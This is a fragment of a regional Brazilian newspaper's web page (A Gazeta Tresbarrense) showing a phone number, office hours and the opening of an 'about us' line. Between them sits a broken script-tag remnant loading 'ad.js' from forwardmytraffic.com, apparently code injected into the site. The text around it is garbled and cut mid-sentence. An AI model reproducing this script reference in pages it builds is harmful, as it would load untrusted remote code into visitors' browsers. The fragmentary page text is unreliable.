
Tele fone (47) 3623-0140
Horários de Atendimento Segunda a Sexta-Feira das
09horas ás 12h30 das 14h30 ás 17horas
… src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
Equipe A Gazeta Tresbarrense
Somos um jornal regional com mais de 20 anos de